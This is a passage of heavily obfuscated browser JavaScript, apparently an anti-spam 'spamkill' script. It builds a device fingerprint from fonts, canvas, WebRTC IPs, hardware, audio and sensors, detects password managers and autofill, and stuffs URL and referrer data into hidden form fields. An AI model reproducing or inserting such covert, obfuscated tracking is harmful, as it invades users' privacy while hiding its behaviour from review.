0x2e97e1(0x984,-0x179,0x5b1,0x555),_0x54cfa9(-0x40e,-0x293,-0xf6,-0x881)+_0x54cfa9(0x508,0x339,0x28f,0x363),'Segoe\x20Prin'+'t',_0x2e97e1(0x65d,0x6ea,0x242,-0x570)+'pt',_0x2e97e1(0xd2c,0xaa6,0x983,0x1af),_0x54cfa9(0x98f,0xb07,0x76b,0x9b6)+'ight','Segoe\x20UI\x20S'+_0x54cfa9(0xaeb,0x1186,0xb3b,0x6a4),'Segoe\x20UI\x20S'+'ymbol','Tahoma',_0x2e97e1(0x7f4,0x16f3,0xeb4,0x128a),_0x2e97e1(0x59a,0x76a,0xa60,0x1188)+_0x54cfa9(0x151f,0xf4f,0xccf,0x709),_0x54cfa9(0x292,0x247,0x7f8,0xcbb)+'Roman\x20PS',_0x2e97e1(0x15f1,0x140f,0x12be,0x19d2)+'MS',_0x54cfa9(-0x5b8,0x8f0,0x185,-0x271),_0x54cfa9(0xdcf,0x1062,0xe69,0xb63),_0x54cfa9(0xc4e,0xf32,0xf9b,0xcc4)+'2',_0x54cfa9(0xe03,0xd22,0xf9b,0xa5a)+'3'],_0x57047a=document[_0x2e97e1(0x6cd,-0x2f0,0x58d,0x81f)+_0x2e97e1(0x13e6,0x16b9,0xf94,0xe03)](_0x2e97e1(0xbf0,0xc7f,0x7e6,0xe8b)),_0x449293=_0x57047a[_0x54cfa9(-0x105,0x8ca,0x2a0,0xa7f)]('2d'),_0x3cc1ff={};_0xf52ddb[_0x2e97e1(0x18a1,0x14f9,0x1040,0xc19)](_0x218637=>{function _0x28aaf8(_0x4e60f5,_0x4122dc,_0x5f2535,_0x1581dc){return _0x2e97e1(_0x4e60f5-0x186,_0x4122dc-0x1bd,_0x4122dc-0x9c,_0x5f2535);}function _0x189502(_0x57199d,_0x3ee92d,_0x5e60ab,_0x24e247){return _0x54cfa9(_0x57199d-0xc9,_0x3ee92d-0x14d,_0x5e60ab-0x47,_0x24e247);}if(_0x189502(0xce0,0x8fa,0x41b,-0x299)===_0x28aaf8(0xe47,0xa25,0x49a,0x7c7)){_0x3520e4[_0x189502(0x665,0x988,0x411,-0xe6)](_0x28aaf8(0x66d,0x2a2,0x379,-0x25f)+_0x28aaf8(0x4b8,0xb2e,0x68b,0x834)+_0x189502(0x10ab,0x3e2,0x7f1,0xdc2)+_0x28aaf8(0x1abd,0x135d,0x16bf,0x1a3a));return;}else _0x449293[_0x28aaf8(-0x11,0x768,0x6c8,0x952)]=_0x46fa03+'\x20'+_0x218637,_0x3cc1ff[_0x218637]=_0x449293[_0x28aaf8(0x101,0x8d8,0xba4,0xce2)+'t'](_0x906934)[_0x189502(0x621,0x144e,0xbbd,0xc91)];});const _0xdc1f55=[];_0x2212d9[_0x2e97e1(0x15f6,0x1171,0x1040,0xb25)](_0x1e1d98=>{function _0x3aa958(_0x1f2ee6,_0x1208e2,_0x51f3c7,_0x50bd28){return _0x2e97e1(_0x1f2ee6-0x5f,_0x1208e2-0x46,_0x1208e2-0x384,_0x51f3c7);}function _0x16f3bf(_0x3785a4,_0x3b4a85,_0x5e0ab0,_0x5a8be4){return _0x54cfa9(_0x3785a4-0x5c,_0x3b4a85-0x182,_0x3785a4-0x77,_0x5e0ab0);}for(const _0x5b1505 of _0xf52ddb){if('bSlAb'===_0x16f3bf(0xb02,0x452,0x320,0x77f)){_0x449293[_0x3aa958(0x9a1,0xa50,0x315,0x308)]=_0x46fa03+'\x20\x27'+_0x1e1d98+'\x27,\x20'+_0x5b1505;const _0x4f6593=_0x449293[_0x16f3bf(0x64b,0x933,0xf0b,0x9d2)+'t'](_0x906934)[_0x16f3bf(0xbed,0xff5,0x112f,0xcb0)];if(_0x4f6593!==_0x3cc1ff[_0x5b1505]){if(_0x3aa958(0x10db,0x90a,0x100c,0x507)!==_0x3aa958(0x53c,0x90a,0x1f6,0xf5b)){_0x2f2e71[_0x16f3bf(0x441,0xace,0x4c3,0x3d9)]('[Proxy]\x20We'+'bRTC\x20detec'+_0x3aa958(0x1692,0xe55,0x1569,0x8c5)+':',_0x16bfb6);const _0x31e174={};_0x31e174[_0x16f3bf(0xb32,0x9d8,0x3a8,0x8ea)]=![],_0x31e174[_0x3aa958(0x30d,0x9b6,0x5df,0x7e1)]=!![],this['results'][_0x16f3bf(0xd36,0x7b0,0x805,0x11fc)]=_0x31e174;}else{_0xdc1f55[_0x16f3bf(0xf0d,0xf44,0x97d,0xa74)](_0x1e1d98);break;}}}else this[_0x3aa958(0x1b99,0x15e4,0x1b9c,0x114e)+_0x3aa958(0x159d,0x1493,0x1851,0x1398)]=!![];}}),this[_0x54cfa9(0x3d0,0x6c2,0x839,0x5ef)+'t'][_0x54cfa9(0x8c4,0x119a,0xf34,0x1065)]=_0xdc1f55,_0x4a7e75('Font\x20finge'+'rprint\x20col'+'lected:',_0xdc1f55[_0x54cfa9(0x1515,0xf56,0x10b2,0xffc)],'fonts\x20dete'+'cted');}catch(_0x3f6e4e){this[_0x54cfa9(0x10bb,0x10b2,0x839,0x636)+'t'][_0x2e97e1(0x968,0x9ec,0x119c,0x1195)]=[];}else _0x56fe00[_0x2e97e1(0x8f9,0x164,0x632,0x781)](_0x2e97e1(0x1061,0x12a9,0xe2a,0x929)+'\x20Encryptio'+_0x2e97e1(0x158b,0x16a5,0x1114,0x1342),_0x8219fb),_0x891a62(()=>this['flush'](),-0x6c4*0x3+-0xb80+-0x23b4*-0x1);}['updateSpec'+_0x42149c(0x3d9,0xa31,-0x583,0x19f)](){const _0x2f6d68=JSON[_0x4edc6e(0xeda,0x10ca,0xe70,0xe29)](this['fingerprin'+'t']);function _0x4edc6e(_0x3e5969,_0x386956,_0x5cb9aa,_0x2f1828){return _0x1f1117(_0x3e5969,_0x386956-0xc9,_0x2f1828-0x3b6,_0x2f1828-0x124);}let _0x2c2616=-0xc6*-0x1f+0x5c1*-0x4+-0xf6;for(let _0x109288=0x1635+0x1*-0x15dd+-0x58;_0x109288<_0x2f6d68[_0x4edc6e(0x1b0b,0x17fa,0xf83,0x1472)];_0x109288++){if(_0x4edc6e(0xec5,0x1257,0xcea,0x1363)===_0x4edc6e(0xd49,0xd66,0xac1,0x513)){_0xfb46f4['desktop_af'+'plugins'][_0x4edc6e(0x6c0,0x1a6,0x1b4,0x51d)+_0x4edc6e(0x196a,0x1070,0x170a,0x11b0)]=0xc9e+0x1*0xd0f+-0x19ac,_0x1e206a[_0x4edc6e(0xab9,0x8dd,0x9ae,0xb4f)]|=this[_0x4edc6e(0x889,0x438,0x94,0x4ad)+_0x4edc6e(0x4f4,0x653,0x8be,0x439)]['hasExtensi'+_0x4edc6e(0xe84,0x165e,0x1163,0x11b0)],this[_0x149182(0x13a2,0x15f1,0x1a23,0x14a0)+_0x149182(0x1b27,0xe98,0xfac,0x134f)]=!![];return;}else{const _0x3b1f80=_0x2f6d68['charCodeAt'](_0x109288);_0x2c2616=(_0x2c2616<<0x116*0x23+0xef+0x9bb*-0x4)-_0x2c2616+_0x3b1f80,_0x2c2616=_0x2c2616&_0x2c2616;}}_0x28b914[_0x149182(0x595,0xb89,0xcc6,0x62f)+_0x149182(0x79b,0x80a,-0xfa,0x721)]={'hash':Math[_0x149182(0xc89,0x126a,0x17eb,0x1523)](_0x2c2616),'canvas':this[_0x149182(0x10d7,0x10c4,0x4c3,0xce1)+'t'][_0x4edc6e(0x44b,0xe45,0x8a4,0x93e)]?this['fingerprin'+'t'][_0x149182(0x380,0xbcd,0x392,0xa26)][_0x4edc6e(0xb56,0x268,0x60b,0x2e5)]:-0x24d4+-0x1*-0xca7+-0x80f*-0x3,'webrtcIPs':this[_0x149182(0xd60,0xe93,0x134a,0xce1)+'t'][_0x149182(0x8b5,0x1222,0xf1a,0x1167)]['ipCount']||-0x1*0x14ad+-0x1b5f+0x300c,'cores':this[_0x149182(0x7ff,0xfa3,0xd73,0xce1)+'t'][_0x4edc6e(0x135c,0xd0c,0x1308,0x11a6)][_0x149182(0x860,0xb75,0x116e,0xcdd)]||0x130d*0x1+-0x1*-0x22f+-0x153c,'memory':this[_0x4edc6e(0x8df,0x1081,0x131e,0xbf9)+'t'][_0x4edc6e(0x16c8,0x133d,0xea9,0x11a6)]['memory']||0xcb5+0x1691+0x12d*-0x1e,'touchPoints':this[_0x4edc6e(0x9d7,0xeb5,0x5ad,0xbf9)+'t']['hardware'][_0x4edc6e(0x35c,0x57f,0x9f1,0x99e)+'ints']||-0x228f+-0x1d99+0x4028,'screenRes':this[_0x149182(0x527,0xbea,0x14e6,0xce1)+'t'][_0x149182(0xfb5,0x1993,0x14af,0x128e)]['screenReso'+_0x149182(0x14c9,0xe36,0x9b3,0x1033)]||_0x4edc6e(0x1009,0x18c6,0xdae,0x12b1),'networkType':this[_0x4edc6e(0xf36,0xbb7,0x6e2,0xbf9)+'t'][_0x149182(0x135e,0xd83,0x1b49,0x1457)][_0x149182(0xc2e,0x4ff,-0x230,0x52f)+'ype']||_0x149182(0xc05,0x19ec,0x19a7,0x1211),'storageQuota':Math[_0x4edc6e(-0x13f,0x960,0x15e,0x75d)]((this[_0x149182(0x123e,0xb1d,0xc2b,0xce1)+'t']['storage'][_0x4edc6e(0x10c7,0x9ca,0x1683,0x10c2)]||-0x654+0x97d*-0x1+-0x1*-0xfd1)/(-0x1c1fcc+-0x78aa6+0x33aa72)),'voiceCount':this[_0x4edc6e(0xb0b,0x720,0xf10,0xbf9)+'t'][_0x4edc6e(0xd9f,0x41a,0x458,0x664)][_0x4edc6e(-0x120,0x1df,0x6eb,0x40f)]||-0x8b9+0xd7*-0x1b+0x1f66,'fontCount':this['fingerprin'+'t'][_0x149182(0xe7d,0x188a,0x118a,0x13dc)]['length'],'colorScheme':this[_0x4edc6e(0xedf,0xf10,0x1223,0xbf9)+'t'][_0x149182(0x1725,0x97e,0xd21,0xeec)+'s'][_0x4edc6e(0x448,0x115c,0xddc,0x9e5)+'e']||'unknown','apis':Object[_0x149182(0x1114,0x25a,0x12fc,0xaa3)](this['fingerprin'+'t'][_0x149182(0x11fc,0x131f,0x1606,0xe72)])[_0x149182(0x379,-0x266,0x7d3,0x4d3)](Boolean)[_0x149182(0x1110,0x1246,0x16ab,0x155a)],'audioHash':this[_0x4edc6e(0x11b3,0xd73,0xac8,0xbf9)+'t'][_0x149182(-0x410,0x33c,0x537,0x4a9)][_0x4edc6e(0x9a4,0x75b,-0x189,0x2e5)]||0x35f*-0x9+-0xc98+0x1*0x2aef,'webauthnSupport':_0x28b914['webauthnSu'+'pport']||0x21*-0x10d+0x8cd*-0x1+0x2b7a};function _0x149182(_0x9ea30a,_0x250ac4,_0x2019d7,_0x5f3f21){return _0x42149c(_0x9ea30a,_0x250ac4-0x3,_0x2019d7-0x9b,_0x5f3f21-0x3be);}_0x4a7e75('Device\x20fin'+'gerprint\x20a'+_0x4edc6e(0xdc7,0xefa,0xc94,0xac7)+_0x4edc6e(0x56a,0x42f,0xa58,0x5b2));}}const _0x4225ae=new _0x42b570();function _0x1f1117(_0x32723a,_0x43f39c,_0x5cf536,_0x9dc474){return _0x4c398d(_0x32723a,_0x5cf536- -0x611,_0x5cf536-0x94,_0x9dc474-0x163);}function _0x42149c(_0x11b1d8,_0x6380da,_0x4b359a,_0x2e3d36){return _0x4c398d(_0x11b1d8,_0x2e3d36- -0x531,_0x4b359a-0x10c,_0x2e3d36-0x1e0);}window['deviceFing'+_0x1f1117(-0x18e,0x61e,-0x51,-0x46b)]=_0x4225ae;},0x46e+-0x1d9d+-0x1*-0x1993),window[_0xa7870b(0xce3,0x1325,0xa90,0x131e)+'a']=_0x28b914,new _0x5329e2(_0x41b07d),setTimeout(()=>{function _0x1ed1ff(_0x22ffe4,_0x3d6faa,_0x1b8c72,_0x1de26f){return _0x4c398d(_0x1de26f,_0x3d6faa- -0x3a4,_0x1b8c72-0xb8,_0x1de26f-0x193);}_0x4a7e75(_0x5c8b5f(0xcfa,0x1537,0xbfc,0xf1a)+'\x20immediate'+_0x1ed1ff(0x157c,0xdd7,0x8c1,0x9cb)+'tion...');function _0x5c8b5f(_0x26bb52,_0x2e30fe,_0x5f35c3,_0x3247ff){return _0x4c398d(_0x2e30fe,_0x26bb52- -0x19b,_0x5f35c3-0x73,_0x3247ff-0x1c0);}_0x41b07d[_0x5c8b5f(0x9d3,0x80c,0x9f2,0x777)]();},-0x22f3*0x1+0x185e+0xc89),setTimeout(()=>{function _0x63c8b5(_0x3ff73a,_0xc30b2a,_0x45d497,_0x58bbe0){return _0xa7870b(_0x45d497,_0xc30b2a-0x3d,_0xc30b2a- -0x291,_0x58bbe0-0x110);}function _0xd02cae(_0x556c15,_0x448ce5,_0x1e18da,_0x58cd28){return _0xa7870b(_0x58cd28,_0x448ce5-0x2d,_0x1e18da-0x369,_0x58cd28-0x1c0);}if(_0xd02cae(0x8d8,0x131,0x5bc,-0x1f7)!==_0xd02cae(0x1410,0x1412,0xc5b,0x58c))_0x4a7e75(_0x63c8b5(0x647,0x3f1,0x474,0x1e9)+'\x20initial\x20e'+'ncryption.'+'..'),_0x41b07d[_0x63c8b5(0x519,0x1df,-0x405,-0xca)]();else return this[_0x63c8b5(0xe52,0x7be,0x917,0x2a5)+_0xd02cae(0xd00,0xb40,0x11dd,0x153d)](_0xd02cae(0xaf6,0xf97,0x10c0,0x17ae),-0x74f*0x1+0xd63*-0x1+0x1532);},-0xee6*-0x1+-0x1489+0x607);async function _0x3d0f4c(){function _0x458094(_0x3c3fa2,_0x576505,_0x39fb44,_0x2a56cd){return _0xa7870b(_0x2a56cd,_0x576505-0x9a,_0x3c3fa2-0x17,_0x2a56cd-0xf);}function _0x5a5445(_0x28ce28,_0x14e43f,_0x275d8a,_0xaa7cf3){return _0x4c398d(_0x14e43f,_0xaa7cf3- -0xcf,_0x275d8a-0x36,_0xaa7cf3-0xe9);}if(_0x5a5445(0xd5b,0x1201,0x11e7,0xaad)!==_0x458094(0x7e3,0xc36,0x4e5,0xd23))_0x2aaf10[_0x5a5445(0x14bb,0x1229,0x16ae,0x1130)]['thinkingPa'+'uses']=(_0x5017e6['cognitive'][_0x458094(0xe14,0x1031,0xbf1,0xc61)+_0x5a5445(0x570,0xb58,0x11ed,0xcc1)]||-0x5*-0x227+0x7*-0xc7+0x1*-0x552)+(0xab5*0x1+-0xad9+0x1*0x25),this['rt']['timing'][_0x5a5445(0x739,0x4cc,0xa85,0x828)+'rns'][_0x458094(0x1118,0x11c6,0x14ff,0xecc)](_0x158ca9);else try{if('YuVMI'===_0x5a5445(0x16ae,0x182b,0xa80,0xf73))_0x592f12=_0x15bbf6(_0x458094(0xd87,0x873,0x10f4,0x1662)+'nction()\x20'+(_0x5a5445(0x103e,0xc07,0xea0,0x127f)+_0x458094(0xb42,0x130b,0x10cb,0xe5f)+'rn\x20this\x22)('+'\x20)')+');')();else{const _0x315134=await navigator[_0x5a5445(0x7ff,0xc78,0x1557,0xd4a)+'es'][_0x458094(0x583,0x96,0x80e,0xcd6)+_0x458094(0x587,0x6d,0x47f,0xc28)]();let _0x16b4f0=-0x1f1a+-0x2d2+0x21ec,_0x4c78b8=-0x3*0xa36+0x821+0x1681;for(const _0x53e1f6 of _0x315134){if(_0x5a5445(0xe59,0xdb9,0xba7,0x12b6)===_0x5a5445(0xd5d,0x115a,0x1454,0xb90))_0x4fc765(_0x458094(0xb71,0x13d8,0x1093,0xf4b)+'tended\x20del'+_0x5a5445(0xc7a,0x4be,0xe47,0xb6a)+_0x5a5445(0x121b,0x10d5,0x11e5,0x9e3)+_0x458094(0xa8a,0x64d,0x1f8,0x24e)+_0x458094(0x11a4,0x13aa,0x1026,0x9f3)),_0x526e20['_detectFir'+'efoxAutofi'+'ll']();else{if(/input/[_0x458094(0xca6,0x8f8,0x4fa,0x744)](_0x53e1f6[_0x458094(0x9e0,0x310,0xfdb,0xb9f)]))_0x16b4f0++;else/output/['test'](_0x53e1f6[_0x458094(0x9e0,0x3aa,0xbc3,0x6d1)])&&_0x4c78b8++;}}_0x28b914['browser_io']=_0x16b4f0+'/'+_0x4c78b8,_0x4a7e75(_0x458094(0x224,0x24b,0x219,0xb3)+_0x458094(0x239,-0x5c7,-0xdd,-0x30e)+_0x458094(0x94f,0xbc8,0x188,0x94),_0x28b914[_0x5a5445(0xbf4,0x1914,0x19a0,0x10e1)]),_0x41b07d[_0x458094(0xdfa,0x15f2,0x7ba,0xd82)+_0x5a5445(0x186a,0xb23,0x10b5,0x138f)]('critical');}}catch(_0x30e698){_0x5a5445(0x3e4,0xb8c,0x9eb,0x769)===_0x5a5445(0xd8d,0x800,0x9c6,0x769)?(_0x28b914['browser_io']=_0x5a5445(0x101a,0x106c,0xdcf,0xd49),_0x4a7e75(_0x5a5445(0x8b7,0x9b3,0x65f,0x4ee)+_0x5a5445(0x1589,0xcea,0xe2b,0xe16)+_0x458094(0x20c,0x443,-0x1fd,-0x66f)+'d:',_0x30e698)):_0x25885a+=-0x328+0x1*-0x1aa+-0x45*-0x12;}}_0x3d0f4c();if(typeof Accelerometer===_0x4c398d(0x1877,0x1697,0x114c,0x1d54))try{const _0x139e83={};_0x139e83['frequency']=0x5;const _0x546640=new Accelerometer(_0x139e83);_0x546640['addEventLi'+'stener'](_0xa7870b(-0x301,0x821,0x57a,-0x174),()=>{function _0x217097(_0xdb2ee5,_0x5baf7b,_0x5500fa,_0x39acad){return _0x4c398d(_0xdb2ee5,_0x39acad- -0x459,_0x5500fa-0x1e0,_0x39acad-0xd8);}function _0x4be5eb(_0x484a8c,_0x13f923,_0x21a38c,_0x5c668b){return _0x4c398d(_0x484a8c,_0x21a38c- -0x33c,_0x21a38c-0x182,_0x5c668b-0x162);}_0x4be5eb(0x433,0xcad,0x9f0,0xeb4)!==_0x4be5eb(0x1fd,0xce4,0x9f0,0xe61)?_0x1c31d3(_0x4be5eb(0xba3,0x864,0xc1c,0x774)+_0x4be5eb(0x775,0x176,0x451,0x2e1),_0xe64631,'suspicious'+_0x4be5eb(0x294,0x4ab,0x2dd,-0x67)+_0x4be5eb(0xc27,0xd70,0xe97,0x12ab)+_0x4be5eb(0x1521,0x153b,0x119f,0x954)+'wser\x20(Fire'+'fox/other)'+_0x217097(0x39f,0x5f4,0xda2,0x60b)+'g\x20WebKit\x20d'+_0x217097(0xdc2,0xd24,0x1239,0x11a0)):(_0x28b914['fall_detec'+'tion']=-0x2107+0x1d0+0x48*0x6f,_0x546640[_0x217097(0xcc7,0x42c,0xfe0,0xb21)](),_0x4a7e75(_0x217097(0x2a5,0xa8f,-0x9c,0x77f)+_0x4be5eb(0x463,0xd79,0xb92,0xeeb)+'ed'),_0x41b07d[_0x217097(0x145c,0x517,0x128c,0xd3a)+_0x4be5eb(0x1823,0x156f,0x1122,0xdd2)]('critical'));}),_0x546640['start']();}catch(_0x141d99){_0x4c398d(0x706,0x922,0xbed,0x7d9)!==_0x4c398d(0xe27,0x10e2,0x173b,0xeee)?_0x4a7e75(_0x4c398d(0x6fe,0xbd8,0xad2,0x128a)+_0xa7870b(0x748,0x645,0x236,-0x435)+_0x4c398d(0xa79,0x10e5,0x195f,0x147c),_0x141d99):_0x3a4866['error'](_0x4c398d(-0x1a0,0x56e,0x26a,-0xb1)+_0xa7870b(0x15b6,0x123d,0xf09,0xe62)+_0xa7870b(0x1bb8,0xd0f,0x1300,0xdab)+'ble\x20-\x20WebA'+_0x4c398d(0xc27,0xa4e,0xa05,0xdf4)+_0x4c398d(0x3b4,0x963,0x105d,0xbbc)+_0xa7870b(0xa19,0x54b,0xd06,0xdcb)+_0x4c398d(0xda4,0xfd8,0x10d6,0x1174));}const _0x18dd3f=document['getElement'+'sByName']('spamkill_f'+_0x4c398d(0x1188,0xe20,0x1255,0x105b));_0x18dd3f[_0x4c398d(0xd3c,0x13f3,0x1c5d,0x1515)](_0x401ddf=>{const _0x8da32c=new URL(window[_0x2a5afe(0xaeb,0x15d0,0xd4f,0x865)]['href']);_0x8da32c[_0x2a5afe(0xd88,0x36c,0x7a5,-0x7e)+'ms'][_0x163e4e(-0x2ba,0x52d,-0x300,0x49e)](_0x2a5afe(0xcc1,0x18d7,0x1024,0x15b9),_0x401ddf[_0x163e4e(0x6f7,0x95f,0x53f,0x69f)]['id']);const _0x394a6a=window[_0x2a5afe(0x55e,0x69f,0xd4f,0xbb8)][_0x163e4e(0xba2,-0x19d,0xc75,0x6e1)],_0xf7bbdb=_0x163e4e(-0x2ed,-0x379,0x565,0x3f7)+'riginal_re'+'ferrer_'+_0x394a6a;function _0x163e4e(_0x307464,_0x311396,_0x444031,_0x20f2db){return _0x4c398d(_0x444031,_0x20f2db- -0x254,_0x444031-0x189,_0x20f2db-0x13);}function _0x2a5afe(_0x504a7c,_0x457c05,_0x10aa21,_0x3b2d95){return _0x4c398d(_0x457c05,_0x10aa21- -0x12d,_0x10aa21-0x19e,_0x3b2d95-0x151);}let _0x369092='';try{if('FnSMM'===_0x2a5afe(0x191e,0x16a0,0x144b,0x19b5))_0x27c01d++;else{const _0x126afd=sessionStorage[_0x163e4e(0x36d,0x921,0x46b,0x429)](_0xf7bbdb);if(_0x126afd)'GoIXs'===_0x163e4e(0x4c6,0x760,0xb2e,0xcbe)?_0x369092=_0x126afd:(_0x32811f+=-0x19a9+0x1810+0x1b2,_0x4412a7|=0x80f+0x1fe0+-0x1*0x27df);else{if(document[_0x2a5afe(0x1aca,0x19bc,0x1338,0xc59)]){if(_0x2a5afe(0xce9,0x53b,0x426,0x8d)!==_0x163e4e(0x8bb,0x5b3,0x6c5,0x2ff))_0x577ded=_0xb8719b[_0x163e4e(0xe48,0x1719,0x140f,0x1211)],_0x49f9e6['setItem'](_0x1936e1,_0x469cf3);else try{if(_0x2a5afe(0xd17,0xd0d,0xaef,0xcfa)!==_0x2a5afe(0xd11,0x783,0x790,0x2f)){const _0x4cc9ac=new URL(document[_0x2a5afe(0x13a7,0x1329,0x1338,0xcaf)]),_0x5eba27=_0x4cc9ac[_0x163e4e(0x60d,0xf26,-0xb3,0x6e1)];if(_0x5eba27!==_0x394a6a){if(_0x163e4e(0x1261,0xb70,0xd04,0xbb0)!=='WLwUH')_0x369092=document['referrer'],sessionStorage[_0x163e4e(0x15fe,0x1648,0x154c,0xe7d)](_0xf7bbdb,_0x369092);else{const _0x429c31=new _0x4d0a63();_0x58219d[_0x163e4e(0xb2c,0x611,0x14b,0x913)+'ctor']=_0x429c31,_0x4ad857['info'](_0x2a5afe(0x88c,0x175e,0xf56,0xded)+'iver\x20detec'+_0x163e4e(0x1352,0x15d0,0x163f,0xef4)+'eted'),_0x165469[_0x2a5afe(0x101c,0x5fe,0xd50,0x13eb)+_0x2a5afe(0x8b9,0x9cd,0xfcc,0x15bd)]();}}else{}}else _0x3366b2['uaCorrelat'+_0x2a5afe(0x40a,0x21f,0x4a0,0xca9)]=['analysis_e'+_0x2a5afe(0xa28,0x921,0x7c7,-0x113)],_0x38e2a9['uaCorrelat'+_0x163e4e(0x2a5,0x4cf,0x2cb,0xb4b)]=-0x162a*-0x1+0x475+-0x1a9a;}catch(_0x5d068a){}}else{}}}}catch(_0x31c7a0){_0x369092=document[_0x163e4e(0xfa2,0x1945,0x150f,0x1211)]||'';}_0x401ddf[_0x163e4e(0xab6,0x10f7,0x876,0xfe0)]=_0x8da32c['toString']()+'|||'+_0x369092;}),_0x4a7e75(_0x4c398d(0x1ca7,0x1672,0x1ad4,0x1307),_0x18dd3f[_0x4c398d(0x1b13,0x16cd,0x1ad5,0x18ad)],_0x4c398d(0xf8f,0xac2,0xb27,0x7d0)+_0xa7870b(0x9a8,-0x26d,0x569,0x54f)),setTimeout(()=>{_0x4a7e75(_0x2c5f68(0x51a,0xbac,0x98a,-0x1c2)+_0x2c5f68(0xe87,0xec3,0x1131,0xdef)+_0x2d02fa(0xd5f,0xa7b,0x10e1,0x5ae)+_0x2c5f68(0x1089,0x1019,0xc67,0x9a2)+'n\x20(1.5s)..'+'.'),_0x59e554['detectAll']();const _0x286a13=()=>{function _0x178e7c(_0x1ca086,_0x32ab9d,_0x90900a,_0x242019){return _0x2d02fa(_0x1ca086-0x1e,_0x242019-0x92,_0x90900a-0xd2,_0x1ca086);}function _0x40970b(_0x5223f2,_0x5ec033,_0x1cc422,_0x41acc6){return _0x2d02fa(_0x5223f2-0xd9,_0x1cc422- -0x331,_0x1cc422-0x114,_0x41acc6);}if(_0x178e7c(0x5d9,0x9b,0xba3,0x6f0)!=='KJYee')_0x146077[_0x178e7c(0x86b,0x1229,0xc04,0xd9b)](_0x40970b(0x41c,-0x4e,0x588,0x65d)+_0x178e7c(0x1133,0xfb7,0xa2a,0xfa8)+'GL\x20detecte'+'d\x20but\x20no\x20s'+'moking\x20gun'+_0x40970b(0x11d,0xfe4,0x789,0x675)+_0x178e7c(0x12bc,0xfc2,0x1285,0xb3b)+_0x178e7c(0x59a,0x702,-0x1eb,0x5f5));else{if(_0x59e554[_0x40970b(-0x20b,0x512,0x631,-0x286)]){if(_0x178e7c(0xb06,0xaf9,0x1a01,0x125c)===_0x40970b(0x12b4,0xd23,0xe99,0x1501)){_0x4a7e75('Password\x20m'+_0x40970b(0x927,0x218,0x866,0x7d8)+_0x178e7c(0x547,0x103c,0x4a2,0xb49)+_0x178e7c(0x1031,0x102e,0x349,0x997)+_0x40970b(0x22,0x435,0x478,-0x3f1)+'ll\x20check');return;}else _0x1ae7e1[_0x178e7c(0xe8b,0x14d8,0x1593,0x1031)](_0x178e7c(0xa5f,0xe4f,0x9ac,0xf7f)+_0x178e7c(0xabc,0x4bf,-0x1a4,0x4f0)+'sked\x20but\x20h'+_0x40970b(0x23d,0x79e,0xaf9,0xe07)+_0x40970b(0xbe0,0xb39,0x8d9,0x7fb)+'\x20-\x20likely\x20'+'legitimate'+_0x40970b(-0x57b,0x24b,0x232,0x110));}if(_0x59e554[_0x40970b(0x13a7,0xf7d,0x1018,0x1839)+'FormElemen'+'ts']()){_0x4a7e75(_0x40970b(0x30b,0x3f5,0x511,0x56e)+_0x40970b(0xa57,0x549,0x932,0x112)+_0x178e7c(0x110b,0x121e,0x168a,0x139d)+_0x178e7c(-0x49,-0x497,0xb93,0x427)+_0x178e7c(0xe27,0xa45,0x520,0x8a9)+_0x178e7c(-0x1f3,0x881,0xc9d,0x637)+_0x40970b(0x278,0x111e,0xb22,0x968)),_0x59e554['_markPMDet'+'ected']('roboform',0xa50+-0x1*-0x596+-0xfc6);return;}const _0x1da78a=document[_0x40970b(0x12a5,0x118a,0xa7a,0x93a)+_0x40970b(0x6ec,0x8f8,0xe09,0x14dd)](_0x40970b(0x58d,0x285,0x3ec,0xad1)+_0x40970b(0x2cb,0x1108,0x84a,0x609)+'ll');if(_0x1da78a['length']>-0x83f*-0x1+0x229a+0x7*-0x61f&&!_0x59e554[_0x40970b(0x918,0xde6,0x631,-0x231)]){if('PoXlf'!==_0x40970b(0x940,0x228,0x681,0x80f)){const _0xd392a9=_0x59e554['browser'][_0x40970b(-0x647,-0x8c1,-0xd,0x3e8)]||_0x59e554['browser'][_0x40970b(0x1502,0x12f1,0xf9c,0x170c)]||_0x59e554[_0x178e7c(0x6e8,0x121,0x3a3,0x927)]['isSafari'];if(_0xd392a9){if(_0x178e7c(0x713,0x260,0xf5c,0xb13)==='CtgcU'){const _0x191540={};_0x191540[_0x40970b(0x70f,0x10e6,0xa89,0xeb1)]=![],this[_0x40970b(0x859,0x8c0,0x7f3,0xa5c)+'t'][_0x178e7c(0xc00,0xa6f,0x191,0xa2c)]=_0x191540;}else _0x4a7e75('Found',_0x1da78a[_0x178e7c(0x14df,0x1874,0x1c3a,0x142f)],_0x40970b(0xa1d,0xdcf,0x928,0x5b3)+_0x40970b(0x90a,0xcd0,0x971,0xa25)+'\x20WebKit\x20br'+'owser\x20-\x20ma'+'rking\x20WebK'+'it\x20autofil'+_0x40970b(0xaf7,0x2a6,0xa69,0x131c)),_0x28b914[_0x178e7c(0x142,0x772,-0x113,0x57c)+_0x178e7c(0x177e,0x12f3,0xc7e,0x101a)]=0x1*0x7f+-0x1bcf*0x1+0x1*0x1b51,_0x59e554[_0x40970b(0xd04,0xef4,0x79e,0x4a7)+'ected'](_0x40970b(0x896,-0x54e,0x13b,-0x59d),-0x36e*-0x4+-0x19*-0xdb+-0x211b);}else _0x40970b(0x4d1,0x11,0x291,-0x1e5)!=='bdKzI'?_0x4a7e75('Found',_0x1da78a['length'],_0x178e7c(0x3a5,0x58e,0xadf,0x85f)+_0x178e7c(0xe8c,0x1544,0x5ca,0xcc8)+'autofill,\x20'+'but\x20not\x20on'+'\x20WebKit\x20br'+_0x40970b(0x1113,0x9b7,0xd2d,0x89e)+'efox/other'+')\x20-\x20skippi'+'ng'):_0x43fc72['info'](_0x40970b(0x3df,0x962,0x3a9,0x89e)+_0x178e7c(0x104a,0xe3e,0xcc9,0xf45)+_0x40970b(0xaf1,0x9db,0x967,0x5b8),_0x52863f['message']);}else _0x5326b2|=_0x6e57c1<<_0x2aed75%(0x12cd*0x2+0x1e89+-0x441f)*(-0x19f1+-0x19*-0x143+0xb*-0x82);}const _0x35dc48=document[_0x178e7c(0x9a9,0x16d2,0x11f9,0xe3d)+_0x40970b(0x13e2,0x956,0xe09,0x10d0)](_0x40970b(0xf9a,0xb64,0xdc8,0x1333)+'=\x22password'+_0x40970b(0x694,0x181,0xfd,-0x1fc)+_0x178e7c(0xd79,0xabb,0x426,0x5ba)+'l\x22],\x20input'+_0x40970b(0x10c,-0x421,0x21b,0xaf1)+_0x40970b(0x10ea,0x347,0x885,0x98e));let _0x4ba617=0xf40+-0xbb9*-0x3+-0x1*0x326b;_0x35dc48[_0x40970b(0x72c,0xf6c,0xd92,0x7ed)](_0x52bc9b=>{function _0x2f56ce(_0x5d3136,_0x5d6af8,_0x390407,_0x2045fb){return 